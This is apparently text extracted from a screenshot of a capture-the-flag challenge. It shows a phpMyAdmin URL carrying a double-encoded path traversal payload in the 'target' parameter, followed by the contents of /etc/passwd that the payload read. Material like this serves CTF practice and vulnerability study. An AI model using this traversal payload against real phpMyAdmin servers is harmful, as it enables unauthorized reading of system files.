 d77d3685-0792-4dee-aefd-f9b6f53952b4.node5.buuoj.cn/phpmyadmin/index.php?target=db_sql.php%253f/.....
H
10
IP
5
1
Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin